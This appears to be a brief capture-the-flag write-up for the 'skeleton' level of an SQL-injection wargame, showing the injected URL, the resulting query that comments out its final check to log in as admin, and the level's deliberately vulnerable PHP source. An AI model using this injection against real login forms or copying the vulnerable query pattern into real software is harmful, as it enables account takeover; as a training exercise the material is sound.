 los.eagle-jump.org/skeleton_8d9cbfe1efbd44cfbbdc63fa605e5f1b.php?pw=a%27%20or%...
query : select id from prob_skeleton where id='guest' and pw='a' or id='admin' #' and 1=0
SKELETON Clear!
<?php
include "./config.php";
login_chk();
dbconnect();
if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[pw])) exit("No Hack ~_~");
$query = "select id from prob_skeleton where id='guest' and pw='{$_GET[pw]}' and 1=0";
echo "<hr>query : <strong>{$query}</strong><hr><br>";
$result = @mysql_fetch_array(mysql_query($query));
if($result['id'] == 'admin') solve("skeleton");
highlight_file(__FILE__);
?>